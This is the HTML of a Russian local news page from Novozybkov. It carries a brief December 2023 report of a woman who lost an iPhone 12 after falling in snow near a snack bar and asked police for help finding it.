<li id="menu-item-47510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47510"><a href="https://novozybkov.su/category/%d0%b2%d0%b0%d0%ba%d0%b0%d0%bd%d1%81%d0%b8%d0%b8/">Вакансии</a></li>
<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx8cPFw"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2Vfnxx5FZww"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxvx3TUV"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-840" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2026/01/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxA6i2D"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-174731" class="post-174731 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d1%83%d0%bf%d0%b0%d0%bb%d0%b0-%d1%83-%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%be%d1%87\/","headline":"В Новозыбкове девушка упала у закусочной в снег и потеряла дорогой гаджет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2023-12-05T09:55:57+00:00","datePublished":"2023-12-05T09:55:57+00:00","dateModified":"2023-12-05T09:55:57+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d1%83%d0%bf%d0%b0%d0%bb%d0%b0-%d1%83-%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%be%d1%87/" /><header><h1 class="entry-title" itemprop="headline">В Новозыбкове девушка упала у закусочной в снег и потеряла дорогой гаджет</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2023-12-05T09:55:57+03:00">05.12.2023</time> <time class="entry-time" datetime="2023-12-05T09:55:57+03:00">09:55</time></div></header><div class="entry-content" itemprop="text"><p>События развивались глубокой ночью, 4 декабря около 1.00.</p>
<p>А уже днем в МО МВД России «Новозыбковский» поступило заявление от горожанки, которая просила оказать помощь в поиске Apple iPhone 12, который она, вероятно, потеряла ночью в результате падения в снег возле закусочной.</p>
<p>Об успехах поиска пока данных нет.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b4%d0%b5%d0%b2%d1%83%d1%88%d0%ba%d0%b0-%d1%83%d0%bf%d0%b0%d0%bb%d0%b0-%d1%83-%d0%b7%d0%b0%d0%ba%d1%83%d1%81%d0%be%d1%87/" data-a2a-title="В Новозыбкове девушка упала у закусочной в снег и потеряла дорогой гаджет"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b5%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b0-%25d1%2583%25d0%25bf%25d0%25b0%25d0%25bb%25d0%25b0-%25d1%2583-%25d0%25b7%25d0%25b0%25d0%25ba%25d1%2583%25d1%2581%25d0%25be%25d1%2587%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0%20%D1%83%D0%BF%D0%B0%D0%BB%D0%B0%20%D1%83%20%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BE%D1%87%D0%BD%D0%BE%D0%B9%20%D0%B2%20%D1%81%D0%BD%D0%B5%D0%B3%20%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%D0%B0%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%B9%20%D0%B3%D0%B0%D0%B4%D0%B6%D0%B5%D1%82" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b5%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b0-%25d1%2583%25d0%25bf%25d0%25b0%25d0%25bb%25d0%25b0-%25d1%2583-%25d0%25b7%25d0%25b0%25d0%25ba%25d1%2583%25d1%2581%25d0%25be%25d1%2587%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0%20%D1%83%D0%BF%D0%B0%D0%BB%D0%B0%20%D1%83%20%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BE%D1%87%D0%BD%D0%BE%D0%B9%20%D0%B2%20%D1%81%D0%BD%D0%B5%D0%B3%20%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%D0%B0%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%B9%20%D0%B3%D0%B0%D0%B4%D0%B6%D0%B5%D1%82" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b5%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b0-%25d1%2583%25d0%25bf%25d0%25b0%25d0%25bb%25d0%25b0-%25d1%2583-%25d0%25b7%25d0%25b0%25d0%25ba%25d1%2583%25d1%2581%25d0%25be%25d1%2587%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0%20%D1%83%D0%BF%D0%B0%D0%BB%D0%B0%20%D1%83%20%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BE%D1%87%D0%BD%D0%BE%D0%B9%20%D0%B2%20%D1%81%D0%BD%D0%B5%D0%B3%20%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%D0%B0%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%B9%20%D0%B3%D0%B0%D0%B4%D0%B6%D0%B5%D1%82" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b5%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b0-%25d1%2583%25d0%25bf%25d0%25b0%25d0%25bb%25d0%25b0-%25d1%2583-%25d0%25b7%25d0%25b0%25d0%25ba%25d1%2583%25d1%2581%25d0%25be%25d1%2587%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0%20%D1%83%D0%BF%D0%B0%D0%BB%D0%B0%20%D1%83%20%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BE%D1%87%D0%BD%D0%BE%D0%B9%20%D0%B2%20%D1%81%D0%BD%D0%B5%D0%B3%20%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%D0%B0%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%B9%20%D0%B3%D0%B0%D0%B4%D0%B6%D0%B5%D1%82" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b5%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b0-%25d1%2583%25d0%25bf%25d0%25b0%25d0%25bb%25d0%25b0-%25d1%2583-%25d0%25b7%25d0%25b0%25d0%25ba%25d1%2583%25d1%2581%25d0%25be%25d1%2587%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0%20%D1%83%D0%BF%D0%B0%D0%BB%D0%B0%20%D1%83%20%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BE%D1%87%D0%BD%D0%BE%D0%B9%20%D0%B2%20%D1%81%D0%BD%D0%B5%D0%B3%20%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%D0%B0%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%B9%20%D0%B3%D0%B0%D0%B4%D0%B6%D0%B5%D1%82" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b4%25d0%25b5%25d0%25b2%25d1%2583%25d1%2588%25d0%25ba%25d0%25b0-%25d1%2583%25d0%25bf%25d0%25b0%25d0%25bb%25d0%25b0-%25d1%2583-%25d0%25b7%25d0%25b0%25d0%25ba%25d1%2583%25d1%2581%25d0%25be%25d1%2587%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0%20%D1%83%D0%BF%D0%B0%D0%BB%D0%B0%20%D1%83%20%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BE%D1%87%D0%BD%D0%BE%D0%B9%20%D0%B2%20%D1%81%D0%BD%D0%B5%D0%B3%20%D0%B8%20%D0%BF%D0%BE%D1%82%D0%B5%D1%80%D1%8F%D0%BB%D0%B0%20%D0%B4%D0%BE%D1%80%D0%BE%D0%B3%D0%BE%D0%B9%20%D0%B3%D0%B0%D0%B4%D0%B6%D0%B5%D1%82" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8%d1%81%d1%8c-%d0%b1%d0%b5%d0%b7-%d0%b2%d0%be%d0%b4%d1%8b/" rel="prev"><span class="meta-nav">&larr;</span> Жители Новозыбкова остались без воды из-за отсутствия света</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8c-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d1%82%d0%b0%d0%ba-%d1%83%d0%b4%d0%b0%d1%80%d0%b8%d0%bb%d1%81%d1%8f-%d0%be-%d1%82%d1%83%d0%bc/" rel="next">Житель Новозыбкова так ударился о тумбочку, что сломал череп <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%B2-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5-%D0%B4%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B0-%D1%83%D0%BF%D0%B0%D0%BB%D0%B0-%D1%83-%D0%B7%D0%B0%D0%BA%D1%83%D1%81%D0%BE%D1%87/#respond" style="display:none;">Отменить</a></small></h3><form action="https://novozybkov.su/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" autocomplete="email" required="required" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='174731' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fdca258349" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="149"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
